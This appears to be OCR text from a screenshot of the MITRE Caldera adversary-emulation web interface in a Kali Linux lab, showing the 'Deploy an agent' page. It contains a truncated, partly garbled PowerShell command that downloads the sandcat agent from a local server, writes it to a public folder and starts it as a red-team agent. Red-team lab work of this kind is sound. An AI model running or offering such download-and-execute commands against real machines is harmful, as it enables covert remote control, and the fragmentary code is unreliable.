 File Machine View Input Devices Help
1 2 3 4 11:30
Red Team | Caldera
Getting started — caldera do
192.168.1.23:8888/?#home
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
agents
Deploy an agent
CALDERA
Agents
agent.extensions
You must deploy at least 1
red
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Deploy an agent
Config
Bulk Actions
1 startup message
CAMPAIGNS
agents
abilities
adversaries
operations
PLUGINS
access
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGURATION
$server="http://192.168.1.23:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add
$data=$wc.Downl
get-process | ? s\Public\caldera.exe"} | stop-process -f;
rm -force "C:\U
[io.file]::Writ xe",$data) | Out-Null;
Start-Process - -ArgumentList "-server $server -group red"
Copy
Select All
Print Selection…
Take Screenshot
Search Google for “$server="http:/…”
View Selection Source
Inspect Accessibility Properties
Inspect (Q)
psh Deploy as a blue-team agent instead of red